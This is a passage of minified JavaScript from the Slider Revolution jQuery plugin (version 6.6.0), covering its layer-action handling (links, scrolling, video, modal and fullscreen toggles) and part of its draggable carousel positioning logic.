window.RS_MODULES.waiting[a]&&t&&i===window.RS_MODULES[window.RS_MODULES.waiting[a]]&&(t=!1);t&&(!0!==window.RS_MODULES.minimal&&e(document).trigger(\"REVSLIDER_READY_TO_USE\"),window.RS_MODULES.minimal=!0)}else window.RS_MODULES.minimal=!0;!0===window.RS_MODULES.minimal&&window.RS_MODULES.callSliders()},window.RS_MODULES.checkMinimal()}(jQuery),!function($,undefined){\"use strict\";var version=\"6.6.0\";jQuery.fn.revolution=jQuery.fn.revolution||{};var _R=jQuery.fn.revolution;jQuery.extend(!0,_R,{checkActions:function(e,i){e===undefined?moduleEnterLeaveActions(i):checkActions_intern(e,i)},delayer:function(e,i,t){_R[e].timeStamps=undefined===_R[e].timeStamps?{}:_R[e].timeStamps;var a=new Date().getTime(),r=undefined===_R[e].timeStamps[t]?parseInt(i)+100:a-_R[e].timeStamps[t],o=parseInt(r)>i;return o&&(_R[e].timeStamps[t]=a),o},getURLDetails:function(e){(e=e===undefined?{}:e).url=undefined===e.url?window.location.href:e.url,e.url=e.url.replace(\"www\",\"\"),e.protocol=0===e.url.indexOf(\"http://\")?\"http://\":0===e.url.indexOf(\"https://\")?\"https://\":0===e.url.indexOf(\"//\")?\"//\":\"relative\";var i=e.url.replace(\"https://\",\"\");i=i.replace(\"http://\",\"\"),\"relative\"===e.protocol&&(i=i.replace(\"//\",\"\")),i=i.split(\"#\"),e.anchor=(undefined===e.anchor||\"\"==e.anchor||0==e.anchor.length)&&i.length>1?i[1]:undefined===e.anchor?\"\":e.anchor.replace(\"#\",\"\"),e.anchor=e.anchor.split(\"?\"),e.queries=i[0].split(\"?\"),e.queries=e.queries.length>1?e.queries[1]:\"\",e.queries=e.queries.length>1?e.queries[1]:e.anchor.length>1?e.anchor[1]:e.queries,e.anchor=e.anchor[0],(i=i[0]).split(\"/\");var t=i.split(\"/\");return e.host=t[0],t.splice(0,1),e.path=\"/\"+t.join(\"/\"),\"/\"==e.path[e.path.length-1]&&(e.path=e.path.slice(0,-1)),e.origin=\"relative\"!==e.protocol?e.protocol+e.host:window.location.origin.replace(\"www\",\"\")+window.location.pathname,e.hash=(\"\"!==e.queries&&undefined!==e.queries?\"?\"+e.queries:\"\")+(\"\"!==e.anchor&&undefined!==e.anchor?\"#\"+e.anchor:\"\"),e},scrollToId:function(e){if(_R.scrollToObj=e,!window.isSafari11){var i=tpGS.gsap.getProperty(\"html\",\"scrollBehavior\"),t=tpGS.gsap.getProperty(\"body\",\"scrollBehavior\");tpGS.gsap.set(\"html,body\",{scrollBehavior:\"auto\"}),e.scrollBehaviorHtml=i,e.scrollBehaviorBody=t}_R.calcScrollToId()},calcScrollToId:function(){if(_R.scrollToObj){var e=_R.scrollToObj,i=e.tween&&e.tween.progress?e.tween.progress():0;e.tween&&e.tween.kill&&e.tween.kill(),(undefined===e.startScrollPos||null===e.startScrollPos)&&(e.startScrollPos=_R[e.id].modal.useAsModal?_R[e.id].cpar.scrollTop():_R.document.scrollTop());var t=\"scrollbelow\"===e.action?(getOffContH(_R[e.id].fullScreenOffsetContainer)||0)-(parseInt(e.offset,0)||0)||0:0-(parseInt(e.offset,0)||0),a=\"scrollbelow\"===e.action?_R[e.id].c:jQuery(\"#\"+e.anchor),r=a.length>0?a.offset().top:0,o={_y:_R[e.id].modal.useAsModal?_R[e.id].cpar[0].scrollTop:window.pageYOffset!==document.documentElement.scrollTop?0!==window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop:window.pageYOffset};r+=\"scrollbelow\"===e.action?_R[e.id].sbtimeline.fixed?_R[e.id].cpar.parent().height()+_R[e.id].fullScreenOffsetResult:jQuery(_R[e.id].slides[0]).height():0,e.tween=tpGS.gsap.fromTo(o,e.speed/1e3,{_y:e.startScrollPos},{_y:r-t,ease:e.ease,onUpdate:function(){_R[e.id].modal.useAsModal?_R[e.id].cpar.scrollTop(o._y):_R.document.scrollTop(o._y)},onComplete:function(){undefined!==e.hash&&history.pushState(null,null,e.hash),window.isSafari11||(tpGS.gsap.set(\"html\",{scrollBehavior:e.scrollBehaviorHtml}),tpGS.gsap.set(\"body\",{scrollBehavior:e.scrollBehaviorBody})),_R.scrollToObj&&(_R.scrollToObj.tween&&(_R.scrollToObj.tween.kill(),_R.scrollToObj.tween=null),_R.scrollToObj.startScrollPos=null,_R.scrollToObj=null)}}),e.tween.progress(i)}}});var moduleEnterLeaveActions=function(e){!_R[e].moduleActionsPrepared&&_R[e].c[0].getElementsByClassName(\"rs-on-sh\").length>0&&(_R[e].c.on(\"tp-mouseenter\",function(){_R[e].mouseoncontainer=!0;var i,t=undefined!==_R[e].pr_next_key?_R[e].pr_next_key:undefined!==_R[e].pr_processing_key?_R[e].pr_processing_key:undefined!==_R[e].pr_active_key?_R[e].pr_active_key:_R[e].pr_next_key;if(\"none\"!==t&&t!==undefined){if(undefined!==(t=_R.gA(_R[e].slides[t],\"key\"))&&_R[e].layers[t])for(i in _R[e].layers[t])_R[e].layers[t][i].className.indexOf(\"rs-on-sh\")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers[t][i]),frame:\"frame_1\",mode:\"trigger\",id:e});for(i in _R[e].layers.static)_R[e].layers.static[i].className.indexOf(\"rs-on-sh\")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers.static[i]),frame:\"frame_1\",mode:\"trigger\",id:e})}}),_R[e].c.on(\"tp-mouseleft\",function(){_R[e].mouseoncontainer=!0;var i,t=undefined!==_R[e].pr_next_key?_R[e].pr_next_key:undefined!==_R[e].pr_processing_key?_R[e].pr_processing_key:undefined!==_R[e].pr_active_key?_R[e].pr_active_key:_R[e].pr_next_key;if(\"none\"!==t&&t!==undefined){if(undefined!==(t=_R.gA(_R[e].slides[t],\"key\"))&&_R[e].layers[t])for(i in _R[e].layers[t])_R[e].layers[t][i].className.indexOf(\"rs-on-sh\")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers[t][i]),frame:\"frame_999\",mode:\"trigger\",id:e});for(i in _R[e].layers.static)_R[e].layers.static[i].className.indexOf(\"rs-on-sh\")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers.static[i]),frame:\"frame_999\",mode:\"trigger\",id:e})}})),_R[e].moduleActionsPrepared=!0},checkActions_intern=function(layer,id){var actions=_R.gA(layer[0],\"actions\");if(\"RS-COLUMN\"==layer[0].tagName){var wrap=_R.closestNode(layer[0],\"RS-COLUMN-WRAP\");null!==wrap&&wrap!==undefined&&(_R.sA(wrap,\"action\",actions),layer=jQuery(wrap))}var _L=layer.data();for(var ei in actions=actions.split(\"||\"),layer.addClass(\"rs-waction\"),_L.events=undefined===_L.events?[]:_L.events,actions)if(actions.hasOwnProperty(ei)){var event=getEventParams(actions[ei].split(\";\"));_L.events.push(event),\"click\"===event.on&&layer[0].classList.add(\"rs-wclickaction\"),_R[id].fullscreen_esclistener||\"exitfullscreen\"!=event.action&&\"togglefullscreen\"!=event.action||(_R.document.keyup(function(e){27==e.keyCode&&jQuery(\"#rs-go-fullscreen\").length>0&&layer.trigger(event.on)}),_R[id].fullscreen_esclistener=!0);var targetlayer=\"backgroundvideo\"==event.layer?jQuery(\"rs-bgvideo\"):\"firstvideo\"==event.layer?jQuery(\"rs-slide\").find(\".rs-layer-video\"):jQuery(\"#\"+event.layer);switch(-1!=jQuery.inArray(event.action,[\"toggleslider\",\"toggle_mute_video\",\"toggle_global_mute_video\",\"togglefullscreen\"])&&(_L._togglelisteners=!0),event.action){case\"togglevideo\":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),\"videotoggledby\",layer[0].id)});break;case\"togglelayer\":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),\"layertoggledby\",layer[0].id),jQuery(this).data(\"triggered_startstatus\",event.togglestate)});break;case\"toggle_global_mute_video\":case\"toggle_mute_video\":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),\"videomutetoggledby\",layer[0].id)});break;case\"toggleslider\":undefined==_R[id].slidertoggledby&&(_R[id].slidertoggledby=[]),_R[id].slidertoggledby.push(layer[0].id);break;case\"togglefullscreen\":undefined==_R[id].fullscreentoggledby&&(_R[id].fullscreentoggledby=[]),_R[id].fullscreentoggledby.push(layer[0].id)}}_R[id].actionsPrepared=!0,layer.on(\"click mouseenter mouseleave\",function(e){for(var i in _L.events)if(_L.events.hasOwnProperty(i)&&_L.events[i].on===e.type){var event=_L.events[i];if(undefined===event.repeat||!(event.repeat>0)||_R.delayer(id,1e3*event.repeat,_L.c[0].id+\"_\"+event.action)){if(\"click\"===event.on&&layer.hasClass(\"tp-temporarydisabled\"))return!1;var pvl,targetlayer=\"backgroundvideo\"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find(\"rs-sbg-wrap rs-bgvideo\"):\"firstvideo\"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find(\".rs-layer-video\").first():jQuery(\"#\"+event.layer),tex=targetlayer.length>0;switch(event.action){case\"menulink\":var linkto=_R.getURLDetails({url:event.url,anchor:event.anchor}),linkfrom=_R.getURLDetails();linkto.host==linkfrom.host&&linkto.path==linkfrom.path&&\"_self\"===event.target?_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.anchor,hash:linkto.hash,speed:event.speed,ease:event.ease}):\"_self\"===event.target?window.location=linkto.url+(undefined!==linkto.anchor&&\"\"!==linkto.anchor?\"#\"+linkto.anchor:\"\"):window.open(linkto.url+(undefined!==linkto.anchor&&\"\"!==linkto.anchor?\"#\"+linkto.anchor:\"\")),e.preventDefault();break;case\"getAccelerationPermission\":_R.getAccelerationPermission(id);break;case\"nextframe\":case\"prevframe\":case\"gotoframe\":case\"togglelayer\":case\"toggleframes\":case\"startlayer\":case\"stoplayer\":if(undefined===targetlayer[0])continue;var _=_R[id]._L[targetlayer[0].id],frame=event.frame,tou=\"triggerdelay\";if(\"click\"===e.type&&undefined!==_.clicked_time_stamp&&new Date().getTime()-_.clicked_time_stamp<300||\"mouseenter\"===e.type&&undefined!==_.mouseentered_time_stamp&&new Date().getTime()-_.mouseentered_time_stamp<300)return;if(clearTimeout(_.triggerdelayIn),clearTimeout(_.triggerdelayOut),clearTimeout(_.triggerdelay),\"click\"===e.type&&(_.clicked_time_stamp=new Date().getTime()),\"mouseenter\"===e.type&&(_.mouseentered_time_stamp=new Date().getTime()),\"mouseleave\"===e.type&&(_.mouseentered_time_stamp=undefined),\"nextframe\"===event.action||\"prevframe\"===event.action){_.forda=undefined===_.forda?getFordWithAction(_):_.forda;var inx=jQuery.inArray(_.currentframe,_.ford);for(\"nextframe\"===event.action&&inx++,\"prevframe\"===event.action&&inx--;\"skip\"!==_.forda[inx]&&inx>0&&inx<_.forda.length-1;)\"nextframe\"===event.action&&inx++,\"prevframe\"===event.action&&inx--,inx=Math.min(Math.max(0,inx),_.forda.length-1);frame=_.ford[inx]}jQuery.inArray(event.action,[\"toggleframes\",\"togglelayer\",\"startlayer\",\"stoplayer\"])>=0&&(_.triggeredstate=\"startlayer\"===event.action||\"togglelayer\"===event.action&&\"frame_1\"!==_.currentframe||\"toggleframes\"===event.action&&_.currentframe!==event.frameN,\"togglelayer\"===event.action&&!0===_.triggeredstate&&undefined!==_.currentframe&&\"frame_999\"!==_.currentframe&&(_.triggeredstate=!1),frame=_.triggeredstate?\"toggleframes\"===event.action?event.frameN:\"frame_1\":\"toggleframes\"===event.action?event.frameM:\"frame_999\",tou=_.triggeredstate?\"triggerdelayIn\":\"triggerdelayOut\",_.triggeredstate?_R.toggleState(_.layertoggledby):(_R.stopVideo&&_R.stopVideo(targetlayer,id),_R.unToggleState(_.layertoggledby)));var pars={layer:targetlayer,frame:frame,mode:\"trigger\",id:id};!0===event.children&&(pars.updateChildren=!0,pars.fastforward=!0),_R.renderLayerAnimation&&(clearTimeout(_[tou]),_[tou]=setTimeout(function(e){_R.renderLayerAnimation(e)},1e3*event.delay,pars));break;case\"playvideo\":tex&&_R.playVideo(targetlayer,id);break;case\"stopvideo\":tex&&_R.stopVideo&&_R.stopVideo(targetlayer,id);break;case\"togglevideo\":tex&&(_R.isVideoPlaying(targetlayer,id)?_R.stopVideo&&_R.stopVideo(targetlayer,id):_R.playVideo(targetlayer,id));break;case\"mutevideo\":tex&&_R.Mute(targetlayer,id,!0);break;case\"unmutevideo\":tex&&_R.Mute&&_R.Mute(targetlayer,id,!1);break;case\"toggle_mute_video\":tex&&(_R.Mute(targetlayer,id)?_R.Mute(targetlayer,id,!1):_R.Mute&&_R.Mute(targetlayer,id,!0));break;case\"toggle_global_mute_video\":undefined!=_R[id].playingvideos&&_R[id].playingvideos.length>0&&(_R[id].globalmute?jQuery.each(_R[id].playingvideos,function(e,i){_R.Mute&&_R.Mute(i,id,!1)}):jQuery.each(_R[id].playingvideos,function(e,i){_R.Mute&&_R.Mute(i,id,!0)})),_R[id].globalmute=!_R[id].globalmute;break;default:tpGS.gsap.delayedCall(event.delay,function(targetlayer,id,event,layer){switch(event.action){case\"openmodal\":_R.openModalAPI(event.modal,undefined===event.modalslide?0:event.modalslide,undefined==window.parent.ajaxurl?_R[id].ajaxUrl:window.parent.ajaxurl,!0,id,event);break;case\"closemodal\":_R.revModal(id,{mode:\"close\"});break;case\"callback\":eval(event.callback);break;case\"simplelink\":window.open(event.url,event.target);break;case\"simulateclick\":targetlayer.length>0&&targetlayer.trigger(\"click\");break;case\"toggleclass\":targetlayer.length>0&&targetlayer.toggleClass(event.classname);break;case\"scrollbelow\":case\"scrollto\":\"scrollbelow\"===event.action&&layer.addClass(\"tp-scrollbelowslider\"),_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.id,speed:event.speed,ease:event.ease});break;case\"jumptoslide\":switch(_R[id].skipAttachDetach=!0,event.slide.toLowerCase()){case\"rs-random\":var gf,ts=Math.min(Math.max(0,Math.ceil(Math.random()*_R[id].realslideamount)-1));ts=_R[id].activeRSSlide==ts?ts>0?ts-1:ts+1:ts,_R.callingNewSlide(id,_R[id].slides[ts].dataset.key,\"carousel\"===_R[id].sliderType);break;case\"+1\":case\"next\":case\"rs-next\":_R[id].sc_indicator=\"arrow\",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,1,\"carousel\"===_R[id].sliderType);break;case\"rs-previous\":case\"rs-prev\":case\"previous\":case\"prev\":case\"-1\":_R[id].sc_indicator=\"arrow\",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,-1,\"carousel\"===_R[id].sliderType);break;case\"first\":case\"rs-first\":_R[id].sc_indicator=\"arrow\",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,0,\"carousel\"===_R[id].sliderType);break;case\"last\":case\"rs-last\":_R[id].sc_indicator=\"arrow\",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,_R[id].slideamount-1,\"carousel\"===_R[id].sliderType);break;default:var ts=_R.isNumeric(event.slide)?parseInt(event.slide,0):event.slide;_R.callingNewSlide(id,ts,\"carousel\"===_R[id].sliderType)}break;case\"toggleslider\":_R[id].noloopanymore=0,\"playing\"==_R[id].sliderstatus?(_R[id].c.revpause(),_R[id].forcepaused=!0,_R.unToggleState(_R[id].slidertoggledby)):(_R[id].forcepaused=!1,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby));break;case\"pauseslider\":_R[id].c.revpause(),_R.unToggleState(_R[id].slidertoggledby);break;case\"playslider\":_R[id].noloopanymore=0,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby);break;case\"gofullscreen\":case\"exitfullscreen\":case\"togglefullscreen\":tpGS.gsap.set(_R[id].parallax.bgcontainers,{y:0}),jQuery(\".rs-go-fullscreen\").length>0&&(\"togglefullscreen\"==event.action||\"exitfullscreen\"==event.action)?(jQuery(\".rs-go-fullscreen\").removeClass(\"rs-go-fullscreen\"),gf=_R[id].c.closest(\"rs-fullwidth-wrap\").length>0?_R[id].c.closest(\"rs-fullwidth-wrap\"):_R[id].c.closest(\"rs-module-wrap\"),_R[id].minHeight=_R[id].oldminheight,_R[id].infullscreenmode=!1,_R[id].c.revredraw(),_R[id].c.revredraw(),jQuery(window).trigger(\"resize\"),_R.unToggleState(_R[id].fullscreentoggledby)):0==jQuery(\".rs-go-fullscreen\").length&&(\"togglefullscreen\"==event.action||\"gofullscreen\"==event.action)&&((gf=_R[id].c.closest(\"rs-fullwidth-wrap\").length>0?_R[id].c.closest(\"rs-fullwidth-wrap\"):_R[id].c.closest(\"rs-module-wrap\")).addClass(\"rs-go-fullscreen\"),_R[id].oldminheight=_R[id].minHeight,_R[id].minHeight=_R.getWinH(id),_R[id].infullscreenmode=!0,jQuery(window).trigger(\"resize\"),_R.toggleState(_R[id].fullscreentoggledby),_R[id].c.revredraw());break;default:_R[id].c.trigger(\"layeraction\",[event.action,layer,event])}},[targetlayer,id,event,layer])}}}})};function getFordWithAction(e){var i=[];for(var t in e.ford)e.frames[e.ford[t]].timeline.waitoncall?i.push(e.ford[t]):i.push(\"skip\");return i}function updateToggleByList(e,i,t){var a=e.data(i);a===undefined&&(a=[]),a.push(t),e.data(i,a)}function getEventParams(e){var i={on:\"click\",delay:0,ease:\"power2.out\",speed:400};for(var t in e)if(e.hasOwnProperty(t)){var a=e[t].split(\":\");switch(a.length>2&&\"call\"===a[0]&&(a[1]=a.join(\":\").replace(a[0]+\":\",\"\")),a[0]){case\"modal\":i.modal=a[1];break;case\"ms\":i.modalslide=a[1];break;case\"m\":i.frameM=a[1];break;case\"n\":i.frameN=a[1];break;case\"o\":i.on=\"click\"===a[1]||\"c\"===a[1]?\"click\":\"ml\"===a[1]||\"mouseleave\"===a[1]?\"mouseleave\":\"mouseenter\"===a[1]||\"me\"===a[1]?\"mouseenter\":a[1];break;case\"d\":i.delay=parseInt(a[1],0)/1e3,i.delay=\"NaN\"===i.delay||isNaN(i.delay)?0:i.delay;break;case\"rd\":i.repeat=parseInt(a[1],0)/1e3,i.repeat=\"NaN\"===i.repeat||isNaN(i.repeat)?0:i.repeat;break;case\"a\":i.action=a[1];break;case\"f\":i.frame=a[1];break;case\"slide\":i.slide=a[1];break;case\"layer\":i.layer=a[1];break;case\"sp\":i.speed=parseInt(a[1],0);break;case\"e\":i.ease=a[1];break;case\"ls\":i.togglestate=a[1];break;case\"offset\":i.offset=a[1];break;case\"call\":i.callback=a[1];break;case\"url\":i.url=\"\";for(var r=1;r<a.length;r++)i.url+=a[r]+(r===a.length-1?\"\":\":\");break;case\"target\":i.target=a[1];break;case\"class\":i.classname=a[1];break;case\"ch\":i.children=\"true\"==a[1]||!0==a[1]||\"t\"==a[1];break;default:a[0].length>0&&\"\"!==a[0]&&(i[a[0]]=a[1])}}return i}var getOffContH=function(e){if(e==undefined)return 0;if(!(e.split(\",\").length>1))return jQuery(e).height();var i=e.split(\",\"),t=0;return i&&jQuery.each(i,function(e,i){jQuery(i).length>0&&(t+=jQuery(i).outerHeight(!0))}),t};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.actions={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),$=jQuery,version=\"6.6.0\",jQuery.fn.revolution=jQuery.fn.revolution||{},_R=jQuery.fn.revolution,jQuery.extend(!0,_R,{prepareCarousel:function(e,i,t,a){if(void 0!==e){var r=_R[e].carousel;r.slidesWithRowAdjustions={},i=r.lastdirection=dircheck(i,r.lastdirection),_R.setCarouselDefaults(e,void 0,a),_R.organiseCarousel(e,\"right\",!0,!1,!1),void 0!==r.swipeTo&&_R.isNumeric(r.swipeTo)?void 0!==t?_R.swipeAnimate({id:e,to:r.swipeTo,distance:r.swipeToDistance,direction:i,fix:!0,speed:t}):_R.swipeAnimate({id:e,to:r.swipeTo,distance:r.swipeToDistance,direction:i,fix:!0}):_R.swipeAnimate({id:e,to:0,direction:i,speed:0}),\"carousel\"!==_R[e].sliderType||r.fadein||(tpGS.gsap.to(_R[e].canvas,1,{scale:1,opacity:1}),r.fadein=!0)}},setupCarousel:function(e){var i=_R[e].carousel;\"v\"==i.orientation?(i.length=\"height\",i.translate=\"y\",i.slide_dims=\"slide_heights\",i.deltaT=\"deltaY\",i.sliderLength=\"sliderHeight\",i.slide_length=\"slide_height\",i.wraplength=\"wrapheight\",i.align=\"0%\"===i.vertical_align?\"start\":\"50%\"===i.vertical_align?\"center\":\"end\",!i.snap||i.justify||i.infinity||(i.forceBAlign=!0)):(i.length=\"width\",i.translate=\"x\",i.slide_dims=\"slide_widths\",i.deltaT=\"deltaX\",i.sliderLength=\"sliderWidth\",i.slide_length=\"slide_width\",i.wraplength=\"wrapwidth\",i.align=\"left\"===i.horizontal_align?\"start\":\"center\"===i.horizontal_align?\"center\":\"end\"),i[i.sliderLength]=_R[e].canv[i.length],i.proxy=document.createElement(\"div\"),i.follower=document.createElement(\"div\"),i.slideamount=_R[e].slideamount,i.infinity||i.snap||(_R[e].carousel.align=\"start\"),initCarArrays(e),updateEdgeCalculation(e,i.align),i.inited=!0,i.lerpHandler=_R.carLerpHandler.bind(this,e),void 0===i.animInList&&(i.animInList=[]),i.draggableObj={trigger:_R[e].c[0],type:i.translate,edgeResistance:.5,zIndexBoost:!1,cursor:\"grab\",activeCursor:\"grabbing\",allowContextMenu:!0,inertia:!0,throwResistance:8e3,onPress:function(t){_R.closestClass(t.target,\"rs-nav-element\")?(i.draggable.endDrag(),i.draggable.disable()):_R[e].c.trigger(\"stoptimer\"),i.focusedOnPress=i.focused,i.isPressed=!0,i.tween&&i.tween.kill&&(i.tween.kill(),delete i.tween)},onClick:function(t){!(_R.closestClass(t.target,\"rs-nav-element\")||_R.closestClass(t.target,\"rs-waction\"))&&i.draggable.enabled()&&!1===_R[e].carousel.stopOnClick&&_R[e].c.trigger(\"starttimer\")},onDragStart:function(){i.lerpSpeed=.1,i.lerp||(i.lerp=requestAnimationFrame(i.lerpHandler)),_R.ISM&&i.forceBAlign&&(\"up\"===this.getDirection()&&i.focused==i.slideamount-1||\"down\"===this.getDirection()&&0==i.focused?i.forceScroll=!0:i.forceScroll=!1)},snap:function(t){return(_R.getLastPos(e),i.forceScroll&&i.forceBAlign)?(\"up\"===this.getDirection()?_R.document.scrollTop(_R[e].cpar.offset().top+_R[e].module.height):_R.document.scrollTop(_R.document.scrollTop()-(window.innerHeight-_R[e].cpar[0].getBoundingClientRect().top)),i.focused!=i.slideamount-1||i.infinity?i.lastPos:i[i.wraplength]-i.totalWidth):(_R.calculateSnap(e,t),i.isPressed=!1,t)}},i.draggable=tpGS.draggable.create(i.proxy,i.draggableObj)[0],_R[e].c.one(\"revolution.slide.onchange\",function(){triggerCarouselChange(e)})},positionCarousel:function(e){var i,t,a=_R[e].carousel;if(a[a.sliderLength]=_R[e].canv[a.length],!a.draggable.isPressed){if(initCarArrays(e),_R.ISM&&_R[e].navigation.touch.mobileCarousel||!0!==_R.ISM&&_R[e].navigation.touch.desktopCarousel?(a.draggable.vars.cursor=\"grab\",a.draggable.enable()):(a.draggable.vars.cursor=\"pointer\",a.draggable.disable()),_R[e].carousel.justify){a.wrapperWidth=0;for(var r=0;r<_R[e].carousel[a.slide_dims].length;r++)a.wrapperWidth+=_R[e].carousel[a.slide_dims][r]}else a.wrapperWidth=a.slide_width*_R[e].slides.length;void 0===a.focused&&(a.focused=0),a.activeSlide=a.focused;for(var r=0;r<a.arr.length;r++)_R.updateSlideWidth(e,r);var o=0;if(a.lastWrapwidth=a.wrapwidth,a.lastWrapheight=a.wrapheight,t=i=\"start\"===_R[e].carousel.align?0:\"center\"===_R[e].carousel.align?(a[a.wraplength]-a.arr[a.focused][a.length])/2:a[a.wraplength]-a.arr[a.focused][a.length],a.infinity||\"v\"!==a.orientation||a.focused!=a.slideamount-1||(i=a[a.wraplength]-a.arr[a.focused][a.length]),tpGS.gsap.set([a.proxy,a.follower],{x:i,y:i}),a.infinity){for(var r=a.focused;r<a.arr.length;r++)r!==a.focused&&(o+=a.space),\"h\"===a.orientation?tpGS.gsap.set(a.arr[r].elem,{x:o+i}):tpGS.gsap.set(a.arr[r].elem,{y:o+i}),a.arr[r].posX=o+i,a.arr[r][a.translate]=o+i,o+=a.arr[r][a.length];for(var s=i,r=a.focused-1;r>=0;r--)s-=a.arr[r][a.length]+a.space,a.arr[r].posX=s,a.arr[r][a.translate]=s,\"h\"===a.orientation?tpGS.gsap.set(a.arr[r].elem,{x:s}):tpGS.gsap.set(a.arr[r].elem,{y:s}),o+=a.arr[r][a.length]+a.space;tpGS.gsap.set([a.proxy,a.follower],{x:a.arr[a.focused].posX,y:a.arr[a.focused].posX})}else{for(var n=0,r=0;r<a.arr.length;r++)r>0&&(o+=a.space),r==a.focused&&(n+=o),a.arr[r].posX=o+i,a.arr[r][a.translate]=o+i,\"h\"===a.orientation?tpGS.gsap.set(a.arr[r].elem,{x:o+i}):tpGS.gsap.set(a.arr[r].elem,{y:o+i}),o+=a.arr[r][a.length];tpGS.gsap.set([a.proxy,a.follower],{x:i-n,y:i-n}),\"h\"===a.orientation?tpGS.gsap.set([_R[e].slides],{x:\"-=\"+n}):tpGS.gsap.set([_R[e].slides],{y:\"-=\"+n});for(var r=0;r<a.arr.length;r++)a.arr[r].posX-=n,a.arr[r][a.translate]-=n}if(a.startOffset=t,_R.swapCarouselSlides(e,!0),a.infinity?a.draggable.applyBounds({minX:-1/0,maxX:1/0}):!a.infinity&&a.snap?a.draggable.applyBounds({minX:-(a.startOffset+o),maxX:a.startOffset}):a.infinity||a.snap||a.draggable.applyBounds({minX:a.wrapwidth-o,maxX:0}),a.lastActiveSlide=a.activeSlide,a.totalWidth=o,a.lastTotalWidth=o,\"off\"!==a.spin){var l=a[a.slide_length]/2;a.spinAngle=Math.max(Math.min(a.spinAngle,360/a.arr.length),-360/a.arr.length);var d=l/Math.sin(a.spinAngle/2*Math.PI/180);a.spinR=(Math.sqrt(d*d-l*l)+a.space)*Math.sign(a.spinAngle),\"2d\"===a.spin&&\"h\"===a.orientation?a.spinR+=(a.spinAngle<=0?0:1)*(\"fullscreen\"===_R[e].sliderLayout?a.wrapheight:a.slide_height):\"2d\"===a.spin&&(a.spinR+=(a.spinAngle<=0?0:1)*(\"fullscreen\"===_R[e].sliderLayout?a.wrapwidth:a.slide_width))}for(var r=0;r<a.trackArr.length;r++)for(var c=0;c<a.arr.length;c++)a.trackArr[r].elem===a.arr[c].elem&&(a.trackArr[r].width=a.arr[c].width,a.trackArr[r].height=a.arr[c].height);a.oldfocused=a.focused,_R.applyDistanceEffect(e)}},updateSlideWidth:function(e,i){var t=_R[e].carousel;if(t.justify)for(var a=0;a<_R[e].slides.length;a++)_R[e].slides[a]===t.arr[i].elem&&(t.arr[i][t.length]=t[t.slide_dims][a]);else t.arr[i][t.length]=t[t.slide_length]},swapCarouselSlides:function(e){var i,t=_R[e].carousel,a=!0;if(t.infinity&&!(t.totalWidth<t[t.wraplength]))for(;a;){var r=parseFloat(t.arr[0][t.translate])>0||void 0!==t.arr[0].progress&&t.arr[0].progress<=1&&!(t.arr[t.arr.length-1].progress<=1),o=parseFloat(t.arr[t.arr.length-1][t.translate])<t[t.wraplength]-t.arr[t.arr.length-1][t.length]||void 0!==t.arr[t.arr.length-1].progress&&t.arr[t.arr.length-1].progress<=1&&!(t.arr[0].progress<=1);if(r){var s=parseFloat(t.arr[0][t.translate])-t.space,n=t.arr.pop();t.arr.unshift(n),i===n&&(a=!1),i=n,t.arr[0].posX=t.arr[0][t.translate]=s-t.arr[0][t.length],_R.getCarActiveSlide(e)}else if(o){var s=parseFloat(t.arr[t.arr.length-1][t.translate])+t.space,n=t.arr.shift();t.arr.push(n),i===n&&(a=!1),i=n,t.arr[t.arr.length-1].posX=t.arr[t.arr.length-1][t.translate]=s+t.arr[t.arr.length-2][t.length],_R.getCarActiveSlide(e)}else a=!1}},onThrowComplete:function(e){var i=_R[e].carousel;\"carousel\"!==_R[e].sliderType||i.fadein||(tpGS.gsap.to(_R[e].canvas,1,{scale:1,opacity:1}),i.fadein=!0),_R.getCarActiveSlide(e,!0);for(var t=i.arr[i.activeSlide],a=0;a<_R[e].slides.length;a++)if(_R[e].slides[a]===t.elem){if(i.focused=parseFloat(a),i.focused===i.oldfocused)break;if(_R[e].pr_next_key=i.focused.toString(),i.animInList.includes(i.oldfocused.toString())||i.animInList.push(i.oldfocused.toString()),\"all\"!==i.showLayersAllTime)for(;i.animInList.length>=1;){var r=i.animInList.pop();i.focused!=r&&_R.removeTheLayers(jQuery(_R[e].slides[r]),e)}for(var o in _R.callingNewSlide(e,_R[e].slides[a].getAttribute(\"data-key\"),!0,!0),_R[e].c.trigger(\"restarttimer\"),_R[e].c.trigger(\"revolution.nextslide.waiting\"),triggerCarouselChange(e),i.focused!=i.oldfocused&&\"all\"!==i.showLayersAllTime&&(i.animInList.includes(i.focused.toString())||i.animInList.push(i.focused.toString()),_R.animateTheLayers({slide:i.focused,id:e,mode:\"start\"}),_R.animateTheLayers({slide:\"individual\",id:e,mode:_R[e].carousel.allLayersStarted?\"rebuild\":\"start\"})),_R[e].sbgs)_R[e].sbgs.hasOwnProperty(o)&&void 0!==_R[e].sbgs[o].bgvid&&0!==_R[e].sbgs[o].bgvid.length&&(\"\"+_R[e].sbgs[o].skeyindex==\"\"+i.focused?_R.playBGVideo(e,_R.gA(_R[e].pr_next_slide[0],\"key\")):_R.stopBGVideo(e,_R[e].sbgs[o].key));i.oldfocused=i.focused;break}i.draggable[i.deltaT]=0,_R[e].c.trigger(\"restarttimer\")},calculateSnap:function(e,i){var t,a=_R[e].carousel;tpGS.gsap.killTweensOf(a.proxy,a.translate);var 